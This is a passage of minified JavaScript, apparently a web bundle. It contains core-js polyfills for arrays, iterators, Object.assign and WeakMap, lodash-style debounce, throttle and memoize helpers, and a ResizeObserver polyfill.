He[e]=!!i&&!s((function(){if(a&&!n)return!0;var e={length:-1};a?We(e,1,{enumerable:!0,get:Xe}):e[1]=1,i.call(e,r,o)}))},Ue=Ge.forEach,Ke=Ve("forEach"),Je=Ye("forEach"),Qe=Ke&&Je?[].forEach:function(e){return Ue(this,e,arguments.length>1?arguments[1]:void 0)};Oe({target:"Array",proto:!0,forced:[].forEach!=Qe},{forEach:Qe});var Ze={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var et in Ze){var tt=r[et],it=tt&&tt.prototype;if(it&&it.forEach!==Qe)try{k(it,"forEach",Qe)}catch(e){it.forEach=Qe}}var at,rt,st=!("undefined"==typeof window||!window.document||!window.document.createElement),nt=ae("navigator","userAgent")||"",ot=r.process,lt=ot&&ot.versions,ut=lt&&lt.v8;ut?rt=(at=ut.split("."))[0]+at[1]:nt&&(!(at=nt.match(/Edge\/(\d+)/))||at[1]>=74)&&(at=nt.match(/Chrome\/(\d+)/))&&(rt=at[1]);var ct=rt&&+rt,dt=Ie("species"),pt=Ge.filter,ht=function(e){return ct>=51||!s((function(){var t=[];return(t.constructor={})[dt]=function(){return{foo:1}},1!==t[e](Boolean).foo}))}("filter"),ft=Ye("filter");Oe({target:"Array",proto:!0,forced:!ht||!ft},{filter:function(e){return pt(this,e,arguments.length>1?arguments[1]:void 0)}});var vt,mt=Object.keys||function(e){return he(e,fe)},gt=n?Object.defineProperties:function(e,t){T(e);for(var i,a=mt(t),r=a.length,s=0;r>s;)F.f(e,i=a[s++],t[i]);return e},Dt=ae("document","documentElement"),bt=W("IE_PROTO"),yt=function(){},wt=function(e){return"<script>"+e+"<\/script>"},Ct=function(){try{vt=document.domain&&new ActiveXObject("htmlfile")}catch(e){}var e,t;Ct=vt?function(e){e.write(wt("")),e.close();var t=e.parentWindow.Object;return e=null,t}(vt):((t=E("iframe")).style.display="none",Dt.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(wt("document.F=Object")),e.close(),e.F);for(var i=fe.length;i--;)delete Ct.prototype[fe[i]];return Ct()};H[bt]=!0;var Et=Object.create||function(e,t){var i;return null!==e?(yt.prototype=T(e),i=new yt,yt.prototype=null,i[bt]=e):i=Ct(),void 0===t?i:gt(i,t)},xt=Ie("unscopables"),$t=Array.prototype;null==$t[xt]&&F.f($t,xt,{configurable:!0,value:Et(null)});var St,Tt,Ot,Ft=function(e){$t[xt][e]=!0},kt={},Mt=!s((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})),At=W("IE_PROTO"),jt=Object.prototype,Pt=Mt?Object.getPrototypeOf:function(e){return e=Me(e),y(e,At)?e[At]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?jt:null},Bt=Ie("iterator"),zt=!1;[].keys&&("next"in(Ot=[].keys())?(Tt=Pt(Pt(Ot)))!==Object.prototype&&(St=Tt):zt=!0),null==St&&(St={}),y(St,Bt)||k(St,Bt,(function(){return this}));var Lt={IteratorPrototype:St,BUGGY_SAFARI_ITERATORS:zt},It=F.f,_t=Ie("toStringTag"),Nt=function(e,t,i){e&&!y(e=i?e:e.prototype,_t)&&It(e,_t,{configurable:!0,value:t})},Rt=Lt.IteratorPrototype,qt=function(){return this},Gt=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,i={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(i,[]),t=i instanceof Array}catch(e){}return function(i,a){return T(i),function(e){if(!g(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype")}(a),t?e.call(i,a):i.__proto__=a,i}}():void 0),Vt=Lt.IteratorPrototype,Wt=Lt.BUGGY_SAFARI_ITERATORS,Ht=Ie("iterator"),Xt=function(){return this},Yt=function(e,t,i,a,r,s,n){!function(e,t,i){var a=t+" Iterator";e.prototype=Et(Rt,{next:c(1,i)}),Nt(e,a,!1),kt[a]=qt}(i,t,a);var o,l,u,d=function(e){if(e===r&&m)return m;if(!Wt&&e in f)return f[e];switch(e){case"keys":case"values":case"entries":return function(){return new i(this,e)}}return function(){return new i(this)}},p=t+" Iterator",h=!1,f=e.prototype,v=f[Ht]||f["@@iterator"]||r&&f[r],m=!Wt&&v||d(r),g="Array"==t&&f.entries||v;if(g&&(o=Pt(g.call(new e)),Vt!==Object.prototype&&o.next&&(Pt(o)!==Vt&&(Gt?Gt(o,Vt):"function"!=typeof o[Ht]&&k(o,Ht,Xt)),Nt(o,p,!0))),"values"==r&&v&&"values"!==v.name&&(h=!0,m=function(){return v.call(this)}),f[Ht]!==m&&k(f,Ht,m),kt[t]=m,r)if(l={values:d("values"),keys:s?m:d("keys"),entries:d("entries")},n)for(u in l)(Wt||h||!(u in f))&&ee(f,u,l[u]);else Oe({target:t,proto:!0,forced:Wt||h},l);return l},Ut=Z.set,Kt=Z.getterFor("Array Iterator"),Jt=Yt(Array,"Array",(function(e,t){Ut(this,{type:"Array Iterator",target:m(e),index:0,kind:t})}),(function(){var e=Kt(this),t=e.target,i=e.kind,a=e.index++;return!t||a>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==i?{value:a,done:!1}:"values"==i?{value:t[a],done:!1}:{value:[a,t[a]],done:!1}}),"values");kt.Arguments=kt.Array,Ft("keys"),Ft("values"),Ft("entries");var Qt=Object.assign,Zt=Object.defineProperty,ei=!Qt||s((function(){if(n&&1!==Qt({b:1},Qt(Zt({},"a",{enumerable:!0,get:function(){Zt(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},i=Symbol();return e[i]=7,"abcdefghijklmnopqrst".split("").forEach((function(e){t[e]=e})),7!=Qt({},e)[i]||"abcdefghijklmnopqrst"!=mt(Qt({},t)).join("")}))?function(e,t){for(var i=Me(e),a=arguments.length,r=1,s=ge.f,o=u.f;a>r;)for(var l,c=f(arguments[r++]),d=s?mt(c).concat(s(c)):mt(c),p=d.length,h=0;p>h;)l=d[h++],n&&!o.call(c,l)||(i[l]=c[l]);return i}:Qt;Oe({target:"Object",stat:!0,forced:Object.assign!==ei},{assign:ei});var ti={};ti[Ie("toStringTag")]="z";var ii="[object z]"===String(ti),ai=Ie("toStringTag"),ri="Arguments"==p(function(){return arguments}()),si=ii?p:function(e){var t,i,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(i=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),ai))?i:ri?p(t):"Object"==(a=p(t))&&"function"==typeof t.callee?"Arguments":a},ni=ii?{}.toString:function(){return"[object "+si(this)+"]"};ii||ee(Object.prototype,"toString",ni,{unsafe:!0});var oi="\t\n\v\f\r                　\u2028\u2029\ufeff",li="["+oi+"]",ui=RegExp("^"+li+li+"*"),ci=RegExp(li+li+"*$"),di=function(e){return function(t){var i=String(v(t));return 1&e&&(i=i.replace(ui,"")),2&e&&(i=i.replace(ci,"")),i}},pi=(di(1),di(2),di(3)),hi=r.parseInt,fi=/^[+-]?0[Xx]/,vi=8!==hi(oi+"08")||22!==hi(oi+"0x16")?function(e,t){var i=pi(String(e));return hi(i,t>>>0||(fi.test(i)?16:10))}:hi;Oe({global:!0,forced:parseInt!=vi},{parseInt:vi});var mi=function(e){return function(t,i){var a,r,s=String(v(t)),n=ne(i),o=s.length;return n<0||n>=o?e?"":void 0:(a=s.charCodeAt(n))<55296||a>56319||n+1===o||(r=s.charCodeAt(n+1))<56320||r>57343?e?s.charAt(n):a:e?s.slice(n,n+2):r-56320+(a-55296<<10)+65536}},gi={codeAt:mi(!1),charAt:mi(!0)},Di=gi.charAt,bi=Z.set,yi=Z.getterFor("String Iterator");Yt(String,"String",(function(e){bi(this,{type:"String Iterator",string:String(e),index:0})}),(function(){var e,t=yi(this),i=t.string,a=t.index;return a>=i.length?{value:void 0,done:!0}:(e=Di(i,a),t.index+=e.length,{value:e,done:!1})}));var wi=function(e,t,i){for(var a in t)ee(e,a,t[a],i);return e},Ci=!s((function(){return Object.isExtensible(Object.preventExtensions({}))})),Ei=i((function(e){var t=F.f,i=G("meta"),a=0,r=Object.isExtensible||function(){return!0},s=function(e){t(e,i,{value:{objectID:"O"+ ++a,weakData:{}}})},n=e.exports={REQUIRED:!1,fastKey:function(e,t){if(!g(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!y(e,i)){if(!r(e))return"F";if(!t)return"E";s(e)}return e[i].objectID},getWeakData:function(e,t){if(!y(e,i)){if(!r(e))return!0;if(!t)return!1;s(e)}return e[i].weakData},onFreeze:function(e){return Ci&&n.REQUIRED&&r(e)&&!y(e,i)&&s(e),e}};H[i]=!0})),xi=(Ei.REQUIRED,Ei.fastKey,Ei.getWeakData,Ei.onFreeze,Ie("iterator")),$i=Array.prototype,Si=Ie("iterator"),Ti=function(e,t,i,a){try{return a?t(T(i)[0],i[1]):t(i)}catch(t){var r=e.return;throw void 0!==r&&T(r.call(e)),t}},Oi=i((function(e){var t=function(e,t){this.stopped=e,this.result=t};(e.exports=function(e,i,a,r,s){var n,o,l,u,c,d,p,h,f=ke(i,a,r?2:1);if(s)n=e;else{if("function"!=typeof(o=function(e){if(null!=e)return e[Si]||e["@@iterator"]||kt[si(e)]}(e)))throw TypeError("Target is not iterable");if(void 0!==(h=o)&&(kt.Array===h||$i[xi]===h)){for(l=0,u=le(e.length);u>l;l++)if((c=r?f(T(p=e[l])[0],p[1]):f(e[l]))&&c instanceof t)return c;return new t(!1)}n=o.call(e)}for(d=n.next;!(p=d.call(n)).done;)if("object"==typeof(c=Ti(n,f,p.value,r))&&c&&c instanceof t)return c;return new t(!1)}).stop=function(e){return new t(!0,e)}})),Fi=function(e,t,i){if(!(e instanceof t))throw TypeError("Incorrect "+(i?i+" ":"")+"invocation");return e},ki=Ie("iterator"),Mi=!1;try{var Ai=0,ji={next:function(){return{done:!!Ai++}},return:function(){Mi=!0}};ji[ki]=function(){return this},Array.from(ji,(function(){throw 2}))}catch(e){}var Pi=function(e,t,i){var a=-1!==e.indexOf("Map"),n=-1!==e.indexOf("Weak"),o=a?"set":"add",l=r[e],u=l&&l.prototype,c=l,d={},p=function(e){var t=u[e];ee(u,e,"add"==e?function(e){return t.call(this,0===e?0:e),this}:"delete"==e?function(e){return!(n&&!g(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return n&&!g(e)?void 0:t.call(this,0===e?0:e)}:"has"==e?function(e){return!(n&&!g(e))&&t.call(this,0===e?0:e)}:function(e,i){return t.call(this,0===e?0:e,i),this})};if(Se(e,"function"!=typeof l||!(n||u.forEach&&!s((function(){(new l).entries().next()})))))c=i.getConstructor(t,e,a,o),Ei.REQUIRED=!0;else if(Se(e,!0)){var h=new c,f=h[o](n?{}:-0,1)!=h,v=s((function(){h.has(1)})),m=function(e,t){if(!t&&!Mi)return!1;var i=!1;try{var a={};a[ki]=function(){return{next:function(){return{done:i=!0}}}},e(a)}catch(e){}return i}((function(e){new l(e)})),D=!n&&s((function(){for(var e=new l,t=5;t--;)e[o](t,t);return!e.has(-0)}));m||((c=t((function(t,i){Fi(t,c,e);var r=function(e,t,i){var a,r;return Gt&&"function"==typeof(a=t.constructor)&&a!==i&&g(r=a.prototype)&&r!==i.prototype&&Gt(e,r),e}(new l,t,c);return null!=i&&Oi(i,r[o],r,a),r}))).prototype=u,u.constructor=c),(v||D)&&(p("delete"),p("has"),a&&p("get")),(D||f)&&p(o),n&&u.clear&&delete u.clear}return d[e]=c,Oe({global:!0,forced:c!=l},d),Nt(c,e),n||i.setStrong(c,e,a),c},Bi=Ei.getWeakData,zi=Z.set,Li=Z.getterFor,Ii=Ge.find,_i=Ge.findIndex,Ni=0,Ri=function(e){return e.frozen||(e.frozen=new qi)},qi=function(){this.entries=[]},Gi=function(e,t){return Ii(e.entries,(function(e){return e[0]===t}))};qi.prototype={get:function(e){var t=Gi(this,e);if(t)return t[1]},has:function(e){return!!Gi(this,e)},set:function(e,t){var i=Gi(this,e);i?i[1]=t:this.entries.push([e,t])},delete:function(e){var t=_i(this.entries,(function(t){return t[0]===e}));return~t&&this.entries.splice(t,1),!!~t}};var Vi={getConstructor:function(e,t,i,a){var r=e((function(e,s){Fi(e,r,t),zi(e,{type:t,id:Ni++,frozen:void 0}),null!=s&&Oi(s,e[a],e,i)})),s=Li(t),n=function(e,t,i){var a=s(e),r=Bi(T(t),!0);return!0===r?Ri(a).set(t,i):r[a.id]=i,e};return wi(r.prototype,{delete:function(e){var t=s(this);if(!g(e))return!1;var i=Bi(e);return!0===i?Ri(t).delete(e):i&&y(i,t.id)&&delete i[t.id]},has:function(e){var t=s(this);if(!g(e))return!1;var i=Bi(e);return!0===i?Ri(t).has(e):i&&y(i,t.id)}}),wi(r.prototype,i?{get:function(e){var t=s(this);if(g(e)){var i=Bi(e);return!0===i?Ri(t).get(e):i?i[t.id]:void 0}},set:function(e,t){return n(this,e,t)}}:{add:function(e){return n(this,e,!0)}}),r}},Wi=(i((function(e){var t,i=Z.enforce,a=!r.ActiveXObject&&"ActiveXObject"in r,s=Object.isExtensible,n=function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},o=e.exports=Pi("WeakMap",n,Vi);if(_&&a){t=Vi.getConstructor(n,"WeakMap",!0),Ei.REQUIRED=!0;var l=o.prototype,u=l.delete,c=l.has,d=l.get,p=l.set;wi(l,{delete:function(e){if(g(e)&&!s(e)){var a=i(this);return a.frozen||(a.frozen=new t),u.call(this,e)||a.frozen.delete(e)}return u.call(this,e)},has:function(e){if(g(e)&&!s(e)){var a=i(this);return a.frozen||(a.frozen=new t),c.call(this,e)||a.frozen.has(e)}return c.call(this,e)},get:function(e){if(g(e)&&!s(e)){var a=i(this);return a.frozen||(a.frozen=new t),c.call(this,e)?d.call(this,e):a.frozen.get(e)}return d.call(this,e)},set:function(e,a){if(g(e)&&!s(e)){var r=i(this);r.frozen||(r.frozen=new t),c.call(this,e)?p.call(this,e,a):r.frozen.set(e,a)}else p.call(this,e,a);return this}})}})),Ie("iterator")),Hi=Ie("toStringTag"),Xi=Jt.values;for(var Yi in Ze){var Ui=r[Yi],Ki=Ui&&Ui.prototype;if(Ki){if(Ki[Wi]!==Xi)try{k(Ki,Wi,Xi)}catch(e){Ki[Wi]=Xi}if(Ki[Hi]||k(Ki,Hi,Yi),Ze[Yi])for(var Ji in Jt)if(Ki[Ji]!==Jt[Ji])try{k(Ki,Ji,Jt[Ji])}catch(e){Ki[Ji]=Jt[Ji]}}}var Qi=/^\s+|\s+$/g,Zi=/^[-+]0x[0-9a-f]+$/i,ea=/^0b[01]+$/i,ta=/^0o[0-7]+$/i,ia=parseInt,aa="object"==typeof e&&e&&e.Object===Object&&e,ra="object"==typeof self&&self&&self.Object===Object&&self,sa=aa||ra||Function("return this")(),na=Object.prototype.toString,oa=Math.max,la=Math.min,ua=function(){return sa.Date.now()};function ca(e,t,i){var a,r,s,n,o,l,u=0,c=!1,d=!1,p=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function h(t){var i=a,s=r;return a=r=void 0,u=t,n=e.apply(s,i)}function f(e){return u=e,o=setTimeout(m,t),c?h(e):n}function v(e){var i=e-l;return void 0===l||i>=t||i<0||d&&e-u>=s}function m(){var e=ua();if(v(e))return g(e);o=setTimeout(m,function(e){var i=t-(e-l);return d?la(i,s-(e-u)):i}(e))}function g(e){return o=void 0,p&&a?h(e):(a=r=void 0,n)}function D(){var e=ua(),i=v(e);if(a=arguments,r=this,l=e,i){if(void 0===o)return f(l);if(d)return o=setTimeout(m,t),h(l)}return void 0===o&&(o=setTimeout(m,t)),n}return t=pa(t)||0,da(i)&&(c=!!i.leading,s=(d="maxWait"in i)?oa(pa(i.maxWait)||0,t):s,p="trailing"in i?!!i.trailing:p),D.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=r=o=void 0},D.flush=function(){return void 0===o?n:g(ua())},D}function da(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function pa(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==na.call(e)}(e))return NaN;if(da(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=da(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(Qi,"");var i=ea.test(e);return i||ta.test(e)?ia(e.slice(2),i?2:8):Zi.test(e)?NaN:+e}var ha=function(e,t,i){var a=!0,r=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return da(i)&&(a="leading"in i?!!i.leading:a,r="trailing"in i?!!i.trailing:r),ca(e,t,{leading:a,maxWait:t,trailing:r})},fa=/^\s+|\s+$/g,va=/^[-+]0x[0-9a-f]+$/i,ma=/^0b[01]+$/i,ga=/^0o[0-7]+$/i,Da=parseInt,ba="object"==typeof e&&e&&e.Object===Object&&e,ya="object"==typeof self&&self&&self.Object===Object&&self,wa=ba||ya||Function("return this")(),Ca=Object.prototype.toString,Ea=Math.max,xa=Math.min,$a=function(){return wa.Date.now()};function Sa(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function Ta(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==Ca.call(e)}(e))return NaN;if(Sa(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=Sa(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(fa,"");var i=ma.test(e);return i||ga.test(e)?Da(e.slice(2),i?2:8):va.test(e)?NaN:+e}var Oa=function(e,t,i){var a,r,s,n,o,l,u=0,c=!1,d=!1,p=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function h(t){var i=a,s=r;return a=r=void 0,u=t,n=e.apply(s,i)}function f(e){return u=e,o=setTimeout(m,t),c?h(e):n}function v(e){var i=e-l;return void 0===l||i>=t||i<0||d&&e-u>=s}function m(){var e=$a();if(v(e))return g(e);o=setTimeout(m,function(e){var i=t-(e-l);return d?xa(i,s-(e-u)):i}(e))}function g(e){return o=void 0,p&&a?h(e):(a=r=void 0,n)}function D(){var e=$a(),i=v(e);if(a=arguments,r=this,l=e,i){if(void 0===o)return f(l);if(d)return o=setTimeout(m,t),h(l)}return void 0===o&&(o=setTimeout(m,t)),n}return t=Ta(t)||0,Sa(i)&&(c=!!i.leading,s=(d="maxWait"in i)?Ea(Ta(i.maxWait)||0,t):s,p="trailing"in i?!!i.trailing:p),D.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=r=o=void 0},D.flush=function(){return void 0===o?n:g($a())},D},Fa=/^\[object .+?Constructor\]$/,ka="object"==typeof e&&e&&e.Object===Object&&e,Ma="object"==typeof self&&self&&self.Object===Object&&self,Aa=ka||Ma||Function("return this")(),ja=Array.prototype,Pa=Function.prototype,Ba=Object.prototype,za=Aa["__core-js_shared__"],La=function(){var e=/[^.]+$/.exec(za&&za.keys&&za.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),Ia=Pa.toString,_a=Ba.hasOwnProperty,Na=Ba.toString,Ra=RegExp("^"+Ia.call(_a).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),qa=ja.splice,Ga=Ja(Aa,"Map"),Va=Ja(Object,"create");function Wa(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function Ha(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function Xa(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function Ya(e,t){for(var i,a,r=e.length;r--;)if((i=e[r][0])===(a=t)||i!=i&&a!=a)return r;return-1}function Ua(e){return!(!Za(e)||(t=e,La&&La in t))&&(function(e){var t=Za(e)?Na.call(e):"";return"[object Function]"==t||"[object GeneratorFunction]"==t}(e)||function(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}(e)?Ra:Fa).test(function(e){if(null!=e){try{return Ia.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e));var t}function Ka(e,t){var i,a,r=e.__data__;return("string"==(a=typeof(i=t))||"number"==a||"symbol"==a||"boolean"==a?"__proto__"!==i:null===i)?r["string"==typeof t?"string":"hash"]:r.map}function Ja(e,t){var i=function(e,t){return null==e?void 0:e[t]}(e,t);return Ua(i)?i:void 0}function Qa(e,t){if("function"!=typeof e||t&&"function"!=typeof t)throw new TypeError("Expected a function");var i=function(){var a=arguments,r=t?t.apply(this,a):a[0],s=i.cache;if(s.has(r))return s.get(r);var n=e.apply(this,a);return i.cache=s.set(r,n),n};return i.cache=new(Qa.Cache||Xa),i}function Za(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}Wa.prototype.clear=function(){this.__data__=Va?Va(null):{}},Wa.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},Wa.prototype.get=function(e){var t=this.__data__;if(Va){var i=t[e];return"__lodash_hash_undefined__"===i?void 0:i}return _a.call(t,e)?t[e]:void 0},Wa.prototype.has=function(e){var t=this.__data__;return Va?void 0!==t[e]:_a.call(t,e)},Wa.prototype.set=function(e,t){return this.__data__[e]=Va&&void 0===t?"__lodash_hash_undefined__":t,this},Ha.prototype.clear=function(){this.__data__=[]},Ha.prototype.delete=function(e){var t=this.__data__,i=Ya(t,e);return!(i<0||(i==t.length-1?t.pop():qa.call(t,i,1),0))},Ha.prototype.get=function(e){var t=this.__data__,i=Ya(t,e);return i<0?void 0:t[i][1]},Ha.prototype.has=function(e){return Ya(this.__data__,e)>-1},Ha.prototype.set=function(e,t){var i=this.__data__,a=Ya(i,e);return a<0?i.push([e,t]):i[a][1]=t,this},Xa.prototype.clear=function(){this.__data__={hash:new Wa,map:new(Ga||Ha),string:new Wa}},Xa.prototype.delete=function(e){return Ka(this,e).delete(e)},Xa.prototype.get=function(e){return Ka(this,e).get(e)},Xa.prototype.has=function(e){return Ka(this,e).has(e)},Xa.prototype.set=function(e,t){return Ka(this,e).set(e,t),this},Qa.Cache=Xa;var er=Qa,tr=function(){if("undefined"!=typeof Map)return Map;function e(e,t){var i=-1;return e.some((function(e,a){return e[0]===t&&(i=a,!0)})),i}return function(){function t(){this.__entries__=[]}return Object.defineProperty(t.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),t.prototype.get=function(t){var i=e(this.__entries__,t),a=this.__entries__[i];return a&&a[1]},t.prototype.set=function(t,i){var a=e(this.__entries__,t);~a?this.__entries__[a][1]=i:this.__entries__.push([t,i])},t.prototype.delete=function(t){var i=this.__entries__,a=e(i,t);~a&&i.splice(a,1)},t.prototype.has=function(t){return!!~e(this.__entries__,t)},t.prototype.clear=function(){this.__entries__.splice(0)},t.prototype.forEach=function(e,t){void 0===t&&(t=null);for(var i=0,a=this.__entries__;i<a.length;i++){var r=a[i];e.call(t,r[1],r[0])}},t}()}(),ir="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,ar=void 0!==t&&t.Math===Math?t:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),rr="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(ar):function(e){return setTimeout((function(){return e(Date.now())}),1e3/60)},sr=["top","right","bottom","left","width","height","size","weight"],nr="undefined"!=typeof MutationObserver,or=function(){function e(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(e,t){var i=!1,a=!1,r=0;function s(){i&&(i=!1,e()),a&&o()}function n(){rr(s)}function o(){var e=Date.now();if(i){if(e-r<2)return;a=!0}else i=!0,a=!1,setTimeout(n,t);r=e}return o}(this.refresh.bind(this),20)}return e.prototype.addObserver=function(e){~this.observers_.indexOf(e)||this.observers_.push(e),this.connected_||this.connect_()},e.prototype.removeObserver=function(e){var t=this.observers_,i=t.indexOf(e);~i&&t.splice(i,1),!t.length&&this.connected_&&this.disconnect_()},e.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},e.prototype.updateObservers_=function(){var e=this.observers_.filter((function(e){return e.gatherActive(),e.hasActive()}));return e.forEach((function(e){return e.broadcastActive()})),e.length>0},e.prototype.connect_=function(){ir&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),nr?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},e.prototype.disconnect_=function(){ir&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},e.prototype.onTransitionEnd_=function(e){var t=e.propertyName,i=void 0===t?"":t;sr.some((function(e){return!!~i.indexOf(e)}))&&this.refresh()},e.getInstance=function(){return this.instance_||(this.instance_=new e),this.instance_},e.instance_=null,e}(),lr=function(e,t){for(var i=0,a=Object.keys(t);i<a.length;i++){var r=a[i];Object.defineProperty(e,r,{value:t[r],enumerable:!1,writable:!1,configurable:!0})}return e},ur=function(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView||ar},cr=mr(0,0,0,0);function dr(e){return parseFloat(e)||0}function pr(e){for(var t=[],i=1;i<arguments.length;i++)t[i-1]=arguments[i];return t.reduce((function(t,i){return t+dr(e["border-"+i+"-width"])}),0)}function hr(e){var t=e.clientWidth,i=e.clientHeight;if(!t&&!i)return cr;var a=ur(e).getComputedStyle(e),r=function(e){for(var t={},i=0,a=["top","right","bottom","left"];i<a.length;i++){var r=a[i],s=e["padding-"+r];t[r]=dr(s)}return t}(a),s=r.left+r.right,n=r.top+r.bottom,o=dr(a.width),l=dr(a.height);if("border-box"===a.boxSizing&&(Math.round(o+s)!==t&&(o-=pr(a,"left","right")+s),Math.round(l+n)!==i&&(l-=pr(a,"top","bottom")+n)),!function(e){return e===ur(e).document.documentElement}(e)){var u=Math.round(o+s)-t,c=Math.round(l+n)-i;1!==Math.abs(u)&&(o-=u),1!==Math.abs(c)&&(l-=c)}return mr(r.left,r.top,o,l)}var fr="undefined"!=typeof SVGGraphicsElement?function(e){return e instanceof ur(e).SVGGraphicsElement}:function(e){return e instanceof ur(e).SVGElement&&"function"==typeof e.getBBox};function vr(e){return ir?fr(e)?function(e){var t=e.getBBox();return mr(0,0,t.width,t.height)}(e):hr(e):cr}function mr(e,t,i,a){return{x:e,y:t,width:i,height:a}}var gr=function(){function e(e){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=mr(0,0,0,0),this.target=e}return e.prototype.isActive=function(){var e=vr(this.target);return this.contentRect_=e,e.width!==this.broadcastWidth||e.height!==this.broadcastHeight},e.prototype.broadcastRect=function(){var e=this.contentRect_;return this.broadcastWidth=e.width,this.broadcastHeight=e.height,e},e}(),Dr=function(e,t){var i,a,r,s,n,o,l,u=(a=(i=t).x,r=i.y,s=i.width,n=i.height,o="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,l=Object.create(o.prototype),lr(l,{x:a,y:r,width:s,height:n,top:r,right:a+s,bottom:n+r,left:a}),l);lr(this,{target:e,contentRect:u})},br=function(){function e(e,t,i){if(this.activeObservations_=[],this.observations_=new tr,"function"!=typeof e)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=e,this.controller_=t,this.callbackCtx_=i}return e.prototype.observe=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof ur(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)||(t.set(e,new gr(e)),this.controller_.addObserver(this),this.controller_.refresh())}},e.prototype.unobserve=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof ur(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)&&(t.delete(e),t.size||this.controller_.removeObserver(this))}},e.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},e.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach((function(t){t.isActive()&&e.activeObservations_.push(t)}))},e.prototype.broadcastActive=function(){if(this.hasActive()){var e=this.callbackCtx_,t=this.activeObservations_.map((function(e){return new Dr(e.target,e.broadcastRect())}));this.callback_.call(e,t,e),this.clearActive()}},e.prototype.clearActive=function(){this.activeObservations_.splice(0)},e.prototype.hasActive=function(){return this.activeObservations_.length>0},e}(),yr="undefined"!=typeof WeakMap?new WeakMap:new tr,wr=function e(t){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var i=or.getInstance(),a=new br(t,i,this);yr.set(this,a)};["observe","unobserve","disconnect"].forEach((function(e){wr.prototype[e]=function(){var 